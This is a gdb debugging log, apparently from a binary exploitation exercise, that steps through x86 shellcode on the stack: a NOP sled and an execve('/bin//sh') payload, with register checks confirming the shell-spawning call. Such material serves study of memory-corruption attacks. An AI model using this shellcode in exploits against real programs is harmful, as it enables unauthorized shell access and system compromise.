 0xffffd2d7 nop
B+ 0xffffd2d7 nop sub $0x8,%esp
0xffffd2d8 xor %eax,%eax
0xffffd2da push %eax
0xffffd2db push $0x68732f2f
0xffffd2e0 push $0x6e69622f
0xffffd2e5 mov %esp,%ebx
0xffffd2e7 push %eax
0xffffd2e8 push %ebx
0xffffd2e9 mov %esp,%ecx
0xffffd2eb cltd
0xffffd2ec mov $0xb,%al
B+> 0xffffd2ee int $0x80
0xffffd2f0 add %dl,-0x6f6f6f70(%eax)
0xffffd2f6 nop
native process 23845 In:
Breakpoint 2, 0xffffd2d7 in ?? ()
(gdb) b *(0xffffd2ee)
Breakpoint 3 at 0xffffd2ee
(gdb) c
Continuing.
Breakpoint 3, 0xffffd2ee in ?? ()
(gdb) p (char*)$ebx
$1 = 0xffffd284 "/bin//sh"
(gdb) x/2xw $ecx
0xffffd27c: 0xffffd284 0x00000000
(gdb) p $eax
$2 = 11
(gdb)